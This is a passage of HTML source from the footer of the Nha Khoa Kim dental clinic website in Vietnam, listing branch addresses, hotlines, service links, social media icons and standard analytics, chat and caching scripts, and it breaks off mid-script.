                        ><span><img width="138" height="150" class="img-fluid" src="[data-uri]" style="width:1rem; height:auto;height:150px" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-dc.svg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="width:1rem; height:auto"  data-l></span> Bình Dương<span class="hide-desktop show-mobile-inline view-more-address"><i class="far fa-hand-point-left"></i> xem thêm</span></a>
                    <ul id="binhduong-collapse" class="collapse show list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0">
                        <!--<li class="mb-2">-->
                        <!--    <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/376-dai-lo-binh-duong-p-phu-loi-tp-thu-dau-mot-tinh-binh-duong" title="376 Đại Lộ Bình Dương, P.Phú Lợi, TP. Thủ Dầu Một, Bình Dương">-->
                        <!--    376 Đại Lộ Bình Dương, P.Phú Lợi, TP. Thủ Dầu Một</a>-->
                        <!--</li>-->
                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-nguyen-van-tiet-binh-duong" title="Số 1 Nguyễn Văn Tiết, P.Hiệp Thành, Bình Dương">
                            1 Nguyễn Văn Tiết, P.Hiệp Thành, TP. Thủ Dầu Một</a>
                        </li>

                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/Nha-khoa-kim-Phu-Loi" title="191 Phú Lợi, P.Phú Lợi, TP. Thủ Dầu Một, Tỉnh Bình Dương">
                                       191 Phú Lợi, P.Phú Lợi, TP. Thủ Dầu Một</a>
                        </li>
                    </ul>
                </div>
                <!-- BA RIA VUNG TAU -->
                <div class="vungtau location clearfix mb-md-3">
                    <a class="link link-collapse small font-size-1 h6 color-blue-default"
                        data-toggle="collapse"
                        href="#vungtau-collapse"
                        role="button"
                        aria-expanded="true"
                        aria-controls="vungtau-collapse"
                        ><span><img width="138" height="150" class="img-fluid" src="[data-uri]" style="width:1rem; height:auto;height:150px" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-dc.svg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="width:1rem; height:auto"  data-l></span> Bà Rịa - Vũng Tàu<span class="hide-desktop show-mobile-inline view-more-address"><i class="far fa-hand-point-left"></i> xem thêm</span></a>
                    <ul id="vungtau-collapse" class="collapse show list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0">
                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/101-nam-ky-khoi-nghia-p-3-tp-vung-tau-ba-ria-vung-tau" title="101 Nam Kỳ Khởi Nghĩa, P3, TP. Vũng Tàu">
                            101 Nam Kỳ Khởi Nghĩa, P.3, TP.Vũng Tàu </a>
                        </li>
                    </ul>
                </div>
                <!-- COMING SOON -->
                <!--div class="comingsoon location clearfix mb-md-3">
                    <a class="link link-collapse small font-size-1 h6 color-blue-default"
                        data-toggle="collapse"
                        href="#comingsoon-collapse"
                        role="button"
                        aria-expanded="true"
                        aria-controls="comingsoon-collapse"
                        ><span><img width="138" height="150" class="img-fluid" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-dc.svg" style="width:1rem; height:auto"></span> SẮP KHAI TRƯƠNG <img alt="coming soon" width="60" height="13" src="https://nhakhoakim.com/wp-content/uploads/2017/05/hot.gif" /></a>
                    <ul id="comingsoon-collapse" class="collapse show list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0" id="comingsoon">
                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/829-ta-quang-buu-phuong-5-quan-8" title="829 Tạ Quang Bửu, Phường 5, Quận 8, TP.HCM">
                                            829 – 829A Tạ Quang Bửu, P.5, Q.8</a>
                        </li>
                    </ul>
                </div-->
                <!-- Vinh Long -->
               <!--  <div class="vinhlong location clearfix mb-md-3">
                    <a 
                        class="link link-collapse small font-size-1 h6 color-blue-default" 
                        data-toggle="collapse" 
                        href="#vinhlong-collapse" 
                        role="button" 
                        aria-expanded="true" 
                        aria-controls="vinhlong-collapse"
                        ><span><img width="138" height="150" class="img-fluid" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-dc.svg" style="width:1rem; height:auto"></span> Vĩnh Long</a>
                    <ul id="vinhlong-collapse" class="collapse show list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0" id="vinh-long">
                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-luu-van-liet" title="04-06 Lưu Văn Liệt, P. 2, TP. Vĩnh Long">
                            04-06 Lưu Văn Liệt, P. 2, TP. Vĩnh Long </a>
                        </li>
                    </ul>
                </div> -->

            </div>
            <div class="col-sm-12 col-lg-3 footer-top-col3 show-desktop hide-mobile">
                <ul class="p-0 m-0 list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0">
                    <li><a class="list-group-item list-group-item-action color-default" href="tel:19006899">Hotline: <strong>1900 6899</strong></a></li>
                    <li><a class="list-group-item list-group-item-action color-default" href="tel:+842873086899">Foreigners <strong>+842873086899</strong></a></li>
                    <li><a class="list-group-item list-group-item-action color-default" href="/cdn-cgi/l/email-protection#91f2e2faf9d1faf8fcf5f4ffe5f0fdbfe7ff">Email <strong><span class="__cf_email__" data-cfemail="9cffeff7f4dcf7f5f1f8f9f2e8fdf0b2eaf2">[email&#160;protected]</span></strong></a></li>
                    <li><a rel="nofollow" target="_blank" title="Thông báo bộ công thương" href="http://online.gov.vn/Home/WebDetails/41072"><img width="200" height="76" class="img-fluid lazy-load" src="[data-uri]" alt="Thông báo bộ công thương" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/tb-bo-cong-thuong.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:76px"  data-l></a></li>
                    <li><a rel="nofollow" target="_blank" title="Chung nhan Tin Nhiem Mang" href="https://tinnhiemmang.vn/danh-ba-tin-nhiem/nhakhoakimcom-1647617604"><img class="img-fluid lazy-load" src="[data-uri]" width="200" height="90" alt="Chung nhan Tin Nhiem Mang" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/handle_cert.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:90px"  data-l></a></li>
                    <li><a rel="nofollow" target="_blank" title="Content Protection by DMCA.com" class="dmca-badge" href="https://www.dmca.com/Protection/Status.aspx?ID=46ac375f-a83a-4baf-b85f-12c801d1e791"><img width="180" height="65" class="img-fluid lazy-load mt-2" src="[data-uri]" alt="Content Protection by DMCA.com" data-src="https://images.dmca.com/Badges/DMCA_logo-grn-btn150w.png?ID=https://www.dmca.com/Protection/Status.aspx?ID=46ac375f-a83a-4baf-b85f-12c801d1e791" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:65px"  data-l></a></li>
                </ul>

                <div class="row w-100 mt-2 grc-item">
                    <div class="col-sm-12">
                        <a title="GCR" target="_blank" href="https://nhakhoakim.com/nha-khoa-kim-thang-hang-top-50-nha-khoa-tot-nhat-the-gioi-tren-bang-xep-hang-gcr.html"><img width="255" height="155" class="img-fluid lazy-load" src="[data-uri]" alt="GCR" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/NKK-GCR.jpg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:155px"  data-l></a>
                        <!--  <script type="text/javascript" id="score-widget-script"> (function() { function async_load(){ var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; var theUrl = 'https://gcr.org/reviews/uROadjOj/js_widget.js'; s.src = theUrl + ( theUrl.indexOf("?") >= 0 ? "&" : "?") + 'ref=' + encodeURIComponent(window.location.href); var embedder = document.getElementById('score-widget-script'); embedder.parentNode.insertBefore(s, embedder); } if (window.attachEvent) window.attachEvent('onload', async_load); else window.addEventListener('load', async_load, false); })(); </script> -->
                    </div>                     
                </div>               
               
            </div>
        </div>
    </div>
</div>   <div class="footer-bg py-5 footer-bottom bg-blue-default">
   <div class="container">
      <div class="row">
         <div class="col-md-6 col-lg-4 footer-bottom-col1">
                           <ul class="list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0">
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/tra-gop-0-lai-suat-va-thanh-toan-linh-hoat-tai-nha-khoa-kim.html" title="Trả góp 0% - Thanh toán linh hoạt">
                        Trả góp 0% - Thanh toán linh hoạt                        </a>
                     </li>
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/hop-tac-chien-luoc" title="Hợp tác chiến lược">
                        Hợp tác chiến lược                        </a>
                     </li>
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/bao-hiem-lien-ket" title="Bảo hiểm liên kết">
                        Bảo hiểm liên kết                        </a>
                     </li>
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/dia-chi-nha-khoa" title="Hệ thống phòng khám">
                        Hệ thống phòng khám                        </a>
                     </li>
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://vieclam.nhakhoakim.com" title="Tuyển dụng">
                        Tuyển dụng                        </a>
                     </li>
                                 </ul>
                     </div>
         <div class="col-md-6 col-lg-5 footer-bottom-col2">
                           <ul class="list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0">
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/nha-may-san-xuat-rang-cua-he-thong-nha-khoa-kim.html" title="Nhà máy răng sứ">
                           Nhà máy răng sứ                        </a>
                     </li>
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/tieu-chuan-chat-luong" title="Tiêu chuẩn chất lượng">
                           Tiêu chuẩn chất lượng                        </a>
                     </li>
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/nieng-rang-tham-my-cho-nu-cuoi-dep-hoan-hao.html" title="Niềng răng thẩm mỹ">
                           Niềng răng thẩm mỹ                        </a>
                     </li>
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/trong-rang-implant-nhung-dieu-ban-can-biet.html" title="Trồng răng Implant">
                           Trồng răng Implant                        </a>
                     </li>
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/boc-rang-su-tham-my.html" title="Răng sứ thẩm mỹ">
                           Răng sứ thẩm mỹ                        </a>
                     </li>
                                       </div>
         <div class="col-sm-12 col-md-12 col-lg-3 download-connect">
            <!--p class="text-white font-size-1">Tải App Nha Khoa Kim tại</p>
            <div class="d-flex d-inline d-flex-inline d-flex-inline-block align-items-center justify-content-lg-end">
               <a href="https://itunes.apple.com/us/app/nha-khoa-kim/id1266602443?mt=8" class="iOS-download mr-2">
                  <img src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-app-ios.png" class="img-responsive img-fluid" title="iOS" alt="iOS" />
               </a>
               <a href="https://play.google.com/store/apps/details?id=com.nhakhoakim.app" class="gg-play-download">
                  <img src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-app-google-play.png" class="img-responsive img-fluid" title="CH Play" alt="CH Play" />
               </a>
            </div-->
            <p class="text-white font-size-1 mt-3">Kết nối với chúng tôi</p>
            <div class="connect-social d-flex d-inline d-flex-inline d-flex-inline-block align-items-start justify-content-start">
               <div class="d-flex align-items-start justify-content-start">
                  <a target="_blank" href="https://www.facebook.com/NHAKHOAKIM" title="Facebook" class="mr-2" style="max-width:40px">
                     <img width="80" height="80" src="[data-uri]" class="img-responsive img-fluid" alt="Facebook" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-fb.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:80px"  data-l>
                  </a>
                  <a target="_blank" href="https://zalo.me/401329610049130347" title="Zalo" class="mr-2" style="max-width:40px">
                     <img width="80" height="80" src="[data-uri]" class="img-responsive img-fluid" alt="Zalo" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-zalo.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:80px"  data-l>
                  </a>
                  <a href="https://www.youtube.com/c/NHAKHOAKIM" target="_blank" title="Youtube" class="mr-2" style="max-width:40px">
                     <img width="80" height="80" src="[data-uri]" class="img-responsive img-fluid" alt="Youtube" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-youtube.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:80px"  data-l>
                  </a>
                  <!--a target="_blank" href="https://wa.me/84829006899" title="WhatsApp" class="mr-2" style="max-width:40px">
                     <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-whatsapp.svg" class="img-responsive img-fluid" alt="WhatsApp" />
                  </a>
                  <a href="https://www.instagram.com/nhakhoakim/" target="_blank" title="Instagram" style="max-width:40px" class="mr-2" >
                     <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-instagram.png" class="img-responsive img-fluid" alt="Instagram" />
                  </a>
                  <a href="https://www.tiktok.com/@nhakhoakim.official" target="_blank" title="Tiktok" style="max-width:40px;background-color:white;border-radius:5px;" class="mr-2">
                     <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-tiktok.png" class="img-responsive img-fluid" alt="Tiktok" />
                  </a>
                  <a href="https://www.linkedin.com/company/nha-khoa-kim-kim-dental" target="_blank" title="Linkedin" style="max-width:40px" >
                     <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-linkedin.png" class="img-responsive img-fluid" alt="Linkedin" />
                  </a-->
               </div>               
            </div>
            <p class="text-white" style="font-size:0.8rem;padding-top:15px;"><a href="/chinh-sach-bao-mat" title="Chính sách bảo mật" class="text-white">Chính sách bảo mật</a> - <a href="/csbh.html" title="Chính sách bảo hành" class="text-white">Chính sách bảo hành</a><br/><a href="/chinh-sach-mien-tru-trach-nhiem" title="Chính sách miễn trừ trách nhiệm" class="text-white">Chính sách miễn trừ trách nhiệm</a><br/><a href="/chinh-sach-su-dung-hinh-anh-va-noi-dung" title="Chính sách sử dụng hình ảnh" class="text-white">Chính sách sử dụng hình ảnh</a><br/><a href="/faq" title="Câu hỏi thường gặp FAQ" class="text-white">Câu hỏi thường gặp FAQ</a></p>
         </div>

         <div class="col-sm-12 show-mobile hide-desktop my-2">
            <ul class="p-0 m-0 list-group list-group-transparent list-group-white list-group-flush list-group-borderless text-white">
               <li class="text-white"><a class="list-group-item list-group-item-action text-white" href="tel:19006899">Hotline: <strong>1900 6899</strong></a></li>
               <li class="text-white"><a class="list-group-item list-group-item-action text-white" href="tel:+842873086899">Foreigners: <strong>+842873086899</strong></a></li>
               <li class="text-white"><a class="list-group-item list-group-item-action text-white" href="/cdn-cgi/l/email-protection#5e3d2d35361e3537333a3b302a3f32702830">Email: <strong><span class="__cf_email__" data-cfemail="89eafae2e1c9e2e0e4edece7fde8e5a7ffe7">[email&#160;protected]</span></strong></a></li>
               <li>
                    <div class="row">
                        <div class="col-sm-6 col-md-6 footer-bottom-col1"><a rel="nofollow" target="_blank" title="Thông báo bộ công thương" href="http://online.gov.vn/Home/WebDetails/41072"><img width="450" height="170" class="img-fluid lazy-load" src="[data-uri]" alt="Thông báo bộ công thương" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/tb-bo-cong-thuong.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:170px"  data-l></a></div>
                        <div class="col-sm-6 col-md-6 footer-bottom-col2"><a rel="nofollow" target="_blank" title="Content Protection by DMCA.com" class="dmca-badge" href="https://www.dmca.com/Protection/Status.aspx?ID=46ac375f-a83a-4baf-b85f-12c801d1e791"><img width="180" height="65" class="img-fluid lazy-load" src="[data-uri]" alt="Content Protection by DMCA.com" data-src="https://images.dmca.com/Badges/DMCA_logo-grn-btn150w.png?ID=https://www.dmca.com/Protection/Status.aspx?ID=46ac375f-a83a-4baf-b85f-12c801d1e791" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:65px"  data-l></a></div>
                    </div>
               </li>
               <li>
                   <div class="row mt-2">
                        <div class="col-sm-6 col-md-6 footer-bottom-col1">
                            <a rel="nofollow" target="_blank" title="Chung nhan Tin Nhiem Mang" href="https://tinnhiemmang.vn/danh-ba-tin-nhiem/nhakhoakimcom-1647617604"><img class="img-fluid lazy-load" src="[data-uri]" width="200" height="90" alt="Chung nhan Tin Nhiem Mang" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/handle_cert.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:90px"  data-l></a>
                        </div>
                        <div class="col-sm-6 col-md-6 footer-bottom-col2">
                            <!--  <script type="text/javascript" id="score-widget-script"> (function() { function async_load(){ var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; var theUrl = 'https://gcr.org/reviews/uROadjOj/js_widget.js'; s.src = theUrl + ( theUrl.indexOf("?") >= 0 ? "&" : "?") + 'ref=' + encodeURIComponent(window.location.href); var embedder = document.getElementById('score-widget-script'); embedder.parentNode.insertBefore(s, embedder); } if (window.attachEvent) window.attachEvent('onload', async_load); else window.addEventListener('load', async_load, false); })(); </script> -->
                            <a title="GCR" target="_blank" href="https://nhakhoakim.com/nha-khoa-kim-thang-hang-top-50-nha-khoa-tot-nhat-the-gioi-tren-bang-xep-hang-gcr.html"><img width="255" height="155" class="img-fluid lazy-load" src="[data-uri]" alt="GCR" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/NKK-GCR.jpg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:155px"  data-l></a>
                        </div>
                    </div>
               </li>
            </ul>
         </div>

      </div>
      <!--<div class="row"><div class="col-sm-12"><p class="font-size-1 text-white" style="font-size:11px"><i>Lưu ý: Kết quả còn tùy thuộc vào tình trạng răng miệng của từng người</i></p></div></div>-->
   </div>
</div>
<div class="btn-dark show-desktop footer-copyright">
   <div class="text-center pl-md-2 pr-md-2 pl-sm-1 pr-sm-1 pt-1 pb-1">
      <p class="font-size-1 mb-0 text-white" style="font-size:9pt">© 2025. Công ty TNHH Nha Khoa Kim. GPĐKKD: 0313956153 do sở KH &amp; ĐT TP.HCM cấp ngày 09/08/2016 . Địa chỉ: 150-152 Hai Bà Trưng, P.Đa Kao, Q1, Tp. Hồ Chí Minh. Điện thoại: 19006899. Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="137060787b53787a7e77767d67727f3d657d">[email&#160;protected]</a>. Chịu trách nhiệm nội dung: Ban truyền thông Công ty TNHH Nha Khoa Kim.</p>
   </div>
</div></footer>
<!-- ========== END FOOTER ========== -->
</div>
    <!-- JS Implementing Plugins -->
    <!-- hs.megamenu.js -->
    
    
    
    
    
    

    <!-- JS Front -->
    
    
    
    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://chat-plugin.pancake.vn/main/auto?page_id=web_NhaKhoaKim"></script>
    
<!-- ========== FOOTER ========== -->
<div id="footer-fixed" style="opacity:1" class="u-header u-header--sticky-bottom show-mobile hide-desktop bg-white">
<div class="vue-bottom-bar">
    <div class="bottom-bar-wrapper">
        <a title="hotline" href="tel:19006899">
            <span>
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 480.56 480.56" style="enable-background:new 0 0 480.56 480.56;" xml:space="preserve"><g><g>
                    <path d="M365.354,317.9c-15.7-15.5-35.3-15.5-50.9,0c-11.9,11.8-23.8,23.6-35.5,35.6c-3.2,3.3-5.9,4-9.8,1.8                        c-7.7-4.2-15.9-7.6-23.3-12.2c-34.5-21.7-63.4-49.6-89-81c-12.7-15.6-24-32.3-31.9-51.1c-1.6-3.8-1.3-6.3,1.8-9.4                        c11.9-11.5,23.5-23.3,35.2-35.1c16.3-16.4,16.3-35.6-0.1-52.1c-9.3-9.4-18.6-18.6-27.9-28c-9.6-9.6-19.1-19.3-28.8-28.8                        c-15.7-15.3-35.3-15.3-50.9,0.1c-12,11.8-23.5,23.9-35.7,35.5c-11.3,10.7-17,23.8-18.2,39.1c-1.9,24.9,4.2,48.4,12.8,71.3                        c17.6,47.4,44.4,89.5,76.9,128.1c43.9,52.2,96.3,93.5,157.6,123.3c27.6,13.4,56.2,23.7,87.3,25.4c21.4,1.2,40-4.2,54.9-20.9                        c10.2-11.4,21.7-21.8,32.5-32.7c16-16.2,16.1-35.8,0.2-51.8C403.554,355.9,384.454,336.9,365.354,317.9z"></path>
                    <path d="M346.254,238.2l36.9-6.3c-5.8-33.9-21.8-64.6-46.1-89c-25.7-25.7-58.2-41.9-94-46.9l-5.2,37.1                        c27.7,3.9,52.9,16.4,72.8,36.3C329.454,188.2,341.754,212,346.254,238.2z"></path>
                    <path d="M403.954,77.8c-42.6-42.6-96.5-69.5-156-77.8l-5.2,37.1c51.4,7.2,98,30.5,134.8,67.2c34.9,34.9,57.8,79,66.1,127.5                        l36.9-6.3C470.854,169.3,444.354,118.3,403.954,77.8z"></path>
                    </g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g>
                </svg>
            </span>
            <span>Gọi ngay</span>
        </a>
        <a data-modal-target="#callback-required" title="đặt lịch hẹn" href="https://nhakhoakim.com/dat-lich-hen" class="btn-footer btn-popup">
            <span><svg enable-background="new 0 0 34 34" height="512" viewbox="0 0 34 34" width="512" xmlns="http://www.w3.org/2000/svg"><g><path d="m29.6 2h-3v3c0 .6-.5 1-1 1s-1-.4-1-1v-3h-16v3c0 .6-.5 1-1 1s-1-.4-1-1v-3h-3c-1.5 0-2.6 1.3-2.6 3v3.6h32v-3.6c0-1.7-1.8-3-3.4-3zm-28.6 8.7v18.3c0 1.8 1.1 3 2.7 3h26c1.6 0 3.4-1.3 3.4-3v-18.3zm8.9 16.8h-2.4c-.4 0-.8-.3-.8-.8v-2.5c0-.4.3-.8.8-.8h2.5c.4 0 .8.3.8.8v2.5c-.1.5-.4.8-.9.8zm0-9h-2.4c-.4 0-.8-.3-.8-.8v-2.5c0-.4.3-.8.8-.8h2.5c.4 0 .8.3.8.8v2.5c-.1.5-.4.8-.9.8zm8 9h-2.5c-.4 0-.8-.3-.8-.8v-2.5c0-.4.3-.8.8-.8h2.5c.4 0 .8.3.8.8v2.5c0 .5-.3.8-.8.8zm0-9h-2.5c-.4 0-.8-.3-.8-.8v-2.5c0-.4.3-.8.8-.8h2.5c.4 0 .8.3.8.8v2.5c0 .5-.3.8-.8.8zm8 9h-2.5c-.4 0-.8-.3-.8-.8v-2.5c0-.4.3-.8.8-.8h2.5c.4 0 .8.3.8.8v2.5c0 .5-.3.8-.8.8zm0-9h-2.5c-.4 0-.8-.3-.8-.8v-2.5c0-.4.3-.8.8-.8h2.5c.4 0 .8.3.8.8v2.5c0 .5-.3.8-.8.8z"></path></g></svg></span>
            <span>Đặt hẹn</span>
        </a>
        <a title="chat ngay" href="#" style="width:70px!important;" id="button-chat">
            <div style="padding:12px 13px 12px; background: #0060a1;border-radius: 50%;margin-bottom: 9px;" class="icon-animation">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;fill: #fff;width: 28px;" xml:space="preserve"><g><g>
                    <path d="M113.304,396.177c-41.405-40.668-66.722-93.368-72.6-150.216c-22.006,27.818-33.938,61.937-33.883,97.745                        c0.037,23.29,5.279,46.441,15.212,67.376L1.551,470.689c-3.521,10.247-0.949,21.373,6.713,29.036                        c5.392,5.392,12.501,8.264,19.812,8.264c3.076,0,6.188-0.508,9.223-1.551l59.609-20.483c20.935,9.933,44.086,15.175,67.376,15.212                        c36.509,0.049,71.256-12.338,99.361-35.168C207.133,460.886,154.416,436.556,113.304,396.177z"></path></g></g><g><g>
                    <path d="M510.156,401.842L480.419,315.3c14.334-29.302,21.909-61.89,21.96-94.679c0.088-57.013-21.97-110.92-62.112-151.79                        C400.117,27.952,346.615,4.942,289.615,4.039C230.51,3.104,174.954,25.586,133.187,67.352                        C91.42,109.119,68.934,164.674,69.87,223.782c0.903,56.999,23.913,110.502,64.79,150.652                        c40.79,40.064,94.56,62.116,151.451,62.114c0.112,0,0.23,0,0.34,0c32.79-0.051,65.378-7.626,94.68-21.96l86.544,29.738                        c3.606,1.239,7.304,1.843,10.959,1.843c8.688,0,17.136-3.412,23.545-9.822C511.284,427.241,514.34,414.021,510.156,401.842z                        M307.004,295.328H195.331c-8.416,0-15.238-6.823-15.238-15.238c0-8.416,6.823-15.238,15.238-15.238h111.672                        c8.416,0,15.238,6.823,15.238,15.238C322.241,288.506,315.42,295.328,307.004,295.328z M376.892,232.659h-181.56                        c-8.416,0-15.238-6.823-15.238-15.238s6.823-15.238,15.238-15.238h181.56c8.416,0,15.238,6.823,15.238,15.238                        S385.308,232.659,376.892,232.659z M376.892,169.988h-181.56c-8.416,0-15.238-6.823-15.238-15.238                        c0-8.416,6.823-15.238,15.238-15.238h181.56c8.416,0,15.238,6.823,15.238,15.238C392.13,163.165,385.308,169.988,376.892,169.988z                        "></path></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g>
                </svg>
            </div>
            <div class="livechat-text">CHAT NGAY</div>
        </a>
        <a title="địa chỉ nha khoa" href="https://nhakhoakim.com/dia-chi-nha-khoa">
            <span><svg height="512" viewbox="0 0 32 32" width="512" xmlns="http://www.w3.org/2000/svg"><g><path d="m25.0464 8.4834a10 10 0 0 0 -7.9116-5.4258 11.3644 11.3644 0 0 0 -2.2691 0 10.0027 10.0027 0 0 0 -7.9121 5.4253 10.8062 10.8062 0 0 0 1.481 11.8936l6.7929 8.2588a1 1 0 0 0 1.545 0l6.7929-8.2588a10.8055 10.8055 0 0 0 1.481-11.8931zm-9.0464 8.5166a4 4 0 1 1 4-4 4.0047 4.0047 0 0 1 -4 4z"></path></g></svg></span>
            <span>Chi Nhánh</span>
        </a>
                <a title="Bảng Giá" target="_self" href="https://nhakhoakim.com/bang-gia-nha-khoa-nieng-rang-rang-su-implant.html">
            <span><svg height="512" viewbox="0 0 512 512" width="512" xmlns="http://www.w3.org/2000/svg" data-name="Layer 2"><path d="m144.048 304.532a12.355 12.355 0 0 0 -24.709 0v62.007a12.355 12.355 0 1 0 24.709 0zm-122.882-114.775h98.173v62.88a12.355 12.355 0 1 0 24.709 0v-62.88h346.037a21.152 21.152 0 0 1 21.142 21.143v53.356l-3.5 1.422a75.387 75.387 0 0 0 0 139.725l3.5 1.422v53.351a21.157 21.157 0 0 1 -21.142 21.147h-346.037v-62.888a12.355 12.355 0 1 0 -24.709 0v62.886h-98.2a21.163 21.163 0 0 1 -21.139-21.147v-53.351l3.5-1.423a75.634 75.634 0 0 0 47.053-69.864 75.637 75.637 0 0 0 -47.053-69.859l-3.5-1.423v-53.354a21.157 21.157 0 0 1 21.063-21.142zm445.954-157.857a21.206 21.206 0 0 1 27 12.837l17.88 50.263-2.824 2.514a75.937 75.937 0 0 0 -25.076 61.531l.406 6h-391.758z" fill-rule="evenodd"></path></svg></span>
            <span>Bảng Giá</span>
        </a>
    </div>
</div>
</div>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TP36LCQ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kimdental-child\/*","\/wp-content\/themes\/kimdental\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="module">(function(){var swift_performance_listeners = []; window._addEventListener = window.addEventListener; document._addEventListener = document.addEventListener; window.addEventListener = function(e, cb){ if (e == "load") { swift_performance_listeners.push({ e: e, cb: cb }); } else { window._addEventListener(e, cb); } }; document.addEventListener = function(e, cb){ if (e == "DOMContentLoaded") { swift_performance_listeners.push({ e: e, cb: cb }); } else { document._addEventListener(e, cb); } };function ls() { var li = 0; var lc = ""; var xhr = new XMLHttpRequest(); xhr.open("GET", "//nhakhoakim.com/wp-content/cache/swift-performance/nhakhoakim.com/js/49df15b6460fa20d3f7aed99efc8567a.js"); xhr.onload = function() {swift_performance_listeners.forEach(function(l) { if (l.e == "load") { window._addEventListener(l.e, l.cb) } else if (l.e == "DOMContentLoaded") { document._addEventListener(l.e, l.cb) } else { l.cb(); } }); document.dispatchEvent(new Event("DOMContentLoaded")); window.dispatchEvent(new Event("load"));if(typeof 